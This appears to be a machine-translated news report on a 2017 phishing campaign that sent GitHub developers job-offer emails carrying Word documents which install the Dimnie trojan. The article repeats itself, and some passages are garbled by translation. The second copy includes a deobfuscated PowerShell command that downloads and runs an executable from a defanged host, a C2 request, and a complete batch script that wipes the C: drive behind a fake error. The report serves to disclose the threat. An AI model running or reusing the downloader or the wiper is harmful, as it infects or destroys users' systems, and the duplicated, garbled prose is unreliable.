Someone is trying to hack GitHub users who work under Windows
Since January 2017, the owners of the GitHub repositories and other free software developers have started receiving emails with malicious attachments. In the letter, someone says that he allegedly became interested in the repository and could offer work on another software project: conditions and rates in the attachment.
In one of the samples of the malicious distribution, Russian mail servers were recorded in Klujah:
Attached is a file PROJECT.gz. Despite the extension, it is actually a RAR archive, inside of which is a PROJECT.doc document in MS Word format. Checking this document in the service of Virustotal predicts shows 6 of 54 anti-virus activations:
Arcabit: HEUR.VBA.Trojan.e
Fortinet: WM / Agent.559B! Tr.dldr
NANO-Antivirus: Trojan.Ole2.Vbs-heuristic.druvzi
Qihoo-360: virus.office.gen.65
Symantec: W97M.Downloader
TrendMicro: W2KM_DLOADER.JCB
Although other antiviruses do not find anything, the document clearly carries a malicious load.
Developer Giorgio Maone (Giorgio Maone) was the first to announce the receipt of such a document in January of this year. He even received two similar letters, the previous one was with the attachment 2701.zip (inside the file 2701.doc). He says that the letter seems to be written by hand, that is, it looks like a targeted attack.
The case with Giorgio could be the only one, but it is not. At the end of March 2017, security experts from Palo Alto Networks published a report that reported on the mass nature of the mailing. They are aware of several cases where the owners of the repositories with GitHub received such letters.
It seems that someone is conducting a targeted attack against programmers, namely against the authors of free software.
Palo Alto Networks conducted a detailed analysis of the attack. They write that in all cases programmers are offered jobs and send the same file in .doc format. The letter looks something like this (unfortunately, the club is not published).
The standard .doc file (SHA256: 6b9af3290723f081e090cd29113c8755696dca88f06d072dd75bf5560ca9408e) contains an embedded macro that runs the PowerShell command to download and execute the file.

After deobfuscation, the command looks like this:
Then the binary file is downloaded (SHA256: 3f73b09d9cdd100929061d8590ef0bc01b47999f47fa024f57c28dcd660e7c22).
At first glance, all this looks like a standard infection technique, but it is not. The downloaded binary file was very surprised by the experts. They found there a copy of the Dimnie trojan, which had been used for several years (presumably by the secret services), but only recently it was discovered. Special methods of masking traffic and processes allow it to effectively hide from firewalls and antiviruses.
The program itself is introduced into the process of the Windows kernel, like its other modules. Nothing is saved to disk. Communication with the command service is not only encrypted, but also carried out in the form of innocent DNS queries to Google servers, so as not to arouse suspicion among firewalls. This is what a typical HTTP GET request to the Google server looks like.

In fact, Google’s PageRank (toolbarqueries.google.com) specified in the request has not been functioning since 2016 and is now unavailable to the public.
From the outside, it looks innocent, just like another DNS query that makes a trojan just before an HTTP GET request.

Two of these requests separately do not cause any suspicion of the firewall or analyst, who studies the traffic in the system. But the fact is that the Trojan inserts the IP address received from the DNS server into the IP packet header, which looks like an HTTP GET request to the Google server. This is how Dimnie managed to avoid detection for a long time. They say it was used in targeted attacks on Russian targets in 2015-2016.
In a GET request, the trojan sends an AES 256 ECB key, which is then used to encrypt traffic.
Having received the encrypted modules from the control server, the trojan decrypts them on the infected client machine.
Further communication with the server is also effectively disguised as normal traffic. For example, data collected on an infected machine is sent by HTTP POST requests to the gmail.com domain. At the same time, the data is attached to the image / jpeg header, under the guise of a graphic image, and pre-encrypted with AES 256 in ECB mode.

But, as in the case of the previously mentioned download module, the IP address, where the packets are actually sent, is firmly scored in the header.
At first, the trojan takes a screenshot of the PC programmer and makes a list of running processes. All this is sent for study to a remote server.

About a dozen modules for different purposes work with the Trojan. Interestingly, one of them is the self-destruct module, which erases all the information on the C: \ drive.
Experts believe that Dimnie has been able to hide from detection for several years not only due to intelligent traffic masking and because it does not write anything to disk, but also because this Trojan was used mainly against Russian-speaking targets.
It remains unclear who started the campaign against free software developers and why. Experts from Palo Alto Networks report that they have no information so that a mailing with a malicious attachment comes to someone other than the GitHub developers.
But as they are joking in the forums, if you are a developer who works under Windows (the Trojan uses PowerShell) and opens Microsoft Word documents, then you deserve it.
In one of the samples of the malicious distribution, Russian mail servers were recorded in Klujah:
Return-Path: <ludv.jani-2015@vrg.se>
Received: from unknown (HELO mail.bsme-mos.ru) (95.163.65.54)
by ariel.informaction.com with SMTP; 27 Jan 2017 11:25:22 -0000
Received: from unknown (HELO o) (zayavka @ bsme-mos.ru @ 94.23.58.202)
by mail.bsme-mos.ru with SMTP; 27 Jan 2017 14:25:17 +0300
Subject: question
Date: Fri, 27 Jan 2017 12:25:26 +0100
X-MSMail-Priority: Normal
X-Mailer: Microsoft Windows Live Mail 16.4.3528.331
X-MimeOLE: Produced By Microsoft MimeOLE V16.4.3528.331
This is a multi-part message in MIME format.
------ = _ NextPart_000_25F3_01D27898.7064C4E0
Content-Type: multipart / alternative;
boundary = "---- = _ NextPart_001_25F4_01D27898.7064C4E0"
')
------ = _ NextPart_001_25F4_01D27898.7064C4E0
Content-Type: text / plain;
charset = "windows-1251"
Content-Transfer-Encoding: quoted-printable
Hey. I found your software is online. Can you write the code for my proje =
ct? Terms of reference attached below.
If you can make. Answer please.
------ = _ NextPart_001_25F4_01D27898.7064C4E0
Content-Type: text / html;
charset = "windows-1251"
Content-Transfer-Encoding: quoted-printable
(HTML omitted)
------ = _ NextPart_001_25F4_01D27898.7064C4E0--
------ = _ NextPart_000_25F3_01D27898.7064C4E0
Content-Type: application / octet-stream;
name = "PROJECT.gz"
Content-Transfer-Encoding: base64
Content-Disposition: attachment;
filename = "PROJECT.gz"
Attached is a file PROJECT.gz. Despite the extension, it is actually a RAR archive, inside of which is a PROJECT.doc document in MS Word format. Checking this document in the service of Virustotal predicts shows 6 of 54 anti-virus activations:
Arcabit: HEUR.VBA.Trojan.e
Fortinet: WM / Agent.559B! Tr.dldr
NANO-Antivirus: Trojan.Ole2.Vbs-heuristic.druvzi
Qihoo-360: virus.office.gen.65
Symantec: W97M.Downloader
TrendMicro: W2KM_DLOADER.JCB
Although other antiviruses do not find anything, the document clearly carries a malicious load.
Developer Giorgio Maone (Giorgio Maone) was the first to announce the receipt of such a document in January of this year. He even received two similar letters, the previous one was with the attachment 2701.zip (inside the file 2701.doc). He says that the letter seems to be written by hand, that is, it looks like a targeted attack.
The case with Giorgio could be the only one, but it is not. At the end of March 2017, security experts from Palo Alto Networks published a report that reported on the mass nature of the mailing. They are aware of several cases where the owners of the repositories with GitHub received such letters.
It seems that someone is conducting a targeted attack against programmers, namely against the authors of free software.
Palo Alto Networks conducted a detailed analysis of the attack. They write that in all cases programmers are offered jobs and send the same file in .doc format. The letter looks something like this (unfortunately, the club is not published).
Hello,
My name is Adam Buchbinder, I saw your GitHub repo and I’m pretty amazed.
I love you
are a good fit.
Please take a look at the app.
Dont hesitate to contact me via email highlighted in the document below.
Thanks and regards,
Adam.
The standard .doc file (SHA256: 6b9af3290723f081e090cd29113c8755696dca88f06d072dd75bf5560ca9408e) contains an embedded macro that runs the PowerShell command to download and execute the file.

After deobfuscation, the command looks like this:
cmd.exe /c "powershell.exe -executionpolicy bypass -noprofile -windowstyle hidden (new-object system.net.webclient).downloadfile('hxxp://nicklovegrove.co[.]uk/wp-content/margin2601_onechat_word.exe','%appdata%.exe');start-process '%appdata%.exe'" Then the binary file is downloaded (SHA256: 3f73b09d9cdd100929061d8590ef0bc01b47999f47fa024f57c28dcd660e7c22).
At first glance, all this looks like a standard infection technique, but it is not. The downloaded binary file was very surprised by the experts. They found there a copy of the Dimnie trojan, which had been used for several years (presumably by the secret services), but only recently it was discovered. Special methods of masking traffic and processes allow it to effectively hide from firewalls and antiviruses.
The program itself is introduced into the process of the Windows kernel, like its other modules. Nothing is saved to disk. Communication with the command service is not only encrypted, but also carried out in the form of innocent DNS queries to Google servers, so as not to arouse suspicion among firewalls. This is what a typical HTTP GET request to the Google server looks like.

In fact, Google’s PageRank (toolbarqueries.google.com) specified in the request has not been functioning since 2016 and is now unavailable to the public.
From the outside, it looks innocent, just like another DNS query that makes a trojan just before an HTTP GET request.

Two of these requests separately do not cause any suspicion of the firewall or analyst, who studies the traffic in the system. But the fact is that the Trojan inserts the IP address received from the DNS server into the IP packet header, which looks like an HTTP GET request to the Google server. This is how Dimnie managed to avoid detection for a long time. They say it was used in targeted attacks on Russian targets in 2015-2016.
In a GET request, the trojan sends an AES 256 ECB key, which is then used to encrypt traffic.
GET http://toolbarqueries.google.com/search?sourceid=navclient-ff&features=Rank&client=navclient-auto-ff&ch=fYQAcgUGKQ04yy+39O6k0IxaeU9Bgw81C6ft2+OPISgD8VPCj5hkCilXUZraPNCm&q=info:google.com HTTP/1.1 Having received the encrypted modules from the control server, the trojan decrypts them on the infected client machine.
Further communication with the server is also effectively disguised as normal traffic. For example, data collected on an infected machine is sent by HTTP POST requests to the gmail.com domain. At the same time, the data is attached to the image / jpeg header, under the guise of a graphic image, and pre-encrypted with AES 256 in ECB mode.

But, as in the case of the previously mentioned download module, the IP address, where the packets are actually sent, is firmly scored in the header.
At first, the trojan takes a screenshot of the PC programmer and makes a list of running processes. All this is sent for study to a remote server.

About a dozen modules for different purposes work with the Trojan. Interestingly, one of them is the self-destruct module, which erases all the information on the C: \ drive.
@echo off Title System need to reboot computer! color 0c Echo Auto Starting in 5 seconds @ping 127.0.0.1 -n 5 -w 1000 > nul @ping 127.0.0.1 -n %1% -w 1000 > nul cls Color 0e Echo delete disk C del C:\\ /s /q @ping 127.0.0.1 -n 3 -w 1000 > nul @ping 127.0.0.1 -n %1% -w 1000 > nul cls color 0c Echo Remove directory Rd C:\\ /s /q @ping 127.0.0.1 -n 3 -w 1000 > nul @ping 127.0.0.1 -n %1% -w 1000 > nul cls Msg * \SYSTEM ERROR!HARDDRIVE IS OUT OF ORDER!\; Experts believe that Dimnie has been able to hide from detection for several years not only due to intelligent traffic masking and because it does not write anything to disk, but also because this Trojan was used mainly against Russian-speaking targets.
It remains unclear who started the campaign against free software developers and why. Experts from Palo Alto Networks report that they have no information so that a mailing with a malicious attachment comes to someone other than the GitHub developers.
But as they are joking in the forums, if you are a developer who works under Windows (the Trojan uses PowerShell) and opens Microsoft Word documents, then you deserve it.
Source: https://habr.com/ru/post/357682/
All Articles